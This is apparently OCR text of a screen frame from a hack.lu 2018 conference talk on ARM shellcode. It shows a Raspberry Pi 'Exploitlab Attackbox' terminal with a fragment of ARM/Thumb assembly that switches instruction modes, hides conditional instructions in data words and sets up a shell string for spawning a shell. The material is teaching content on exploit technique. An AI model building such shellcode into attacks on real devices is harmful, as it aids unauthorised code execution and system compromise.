 Screen Sharing Connection Edit View Window Help 78% Wed 17 Oct 15:17 Krafty
Exploitlab Attackbox
ATTACKBOX ARM Raspberry PI Terminal 18:47 Krafty
Raspberry PI Terminal
pi@pi-exploitlab: ~/quantumleap 85x20
.code 32
add r1, pc, #1
bx r1
.code 16
.word 0x228fa019 /* addcs sl, pc, #25 */
.word 0x328fa015 /* addcc sl, pc, #21 */
.word 0x21a0400d /* movcs r4, sp */
.word 0x31a0400d /* movcc r4, sp */
.word 0x292d0412 /* pushcs {r1, r4, sl} */
.word 0x392d0412 /* pushcc {r1, r4, sl} */
.word 0x28bda002 /* popcs {r1, sp, pc} */
.word 0x38bda002 /* popcc {r1, sp, pc} */
adr r0, SHELL
eor r2, r2, r2
strb r2, [r0, #7]
push {r0, r2}
:
hack.lu
16-18 October 2018
Make ARM Shellcode Great Again
- Saumil Udayan Shah